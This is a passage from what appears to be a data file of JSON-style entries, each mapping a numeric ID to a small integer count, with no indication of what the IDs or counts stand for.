,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":6,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":2,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":2,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":10,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":1,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":2,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":2,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":8,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":2,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":1,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":2,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"1298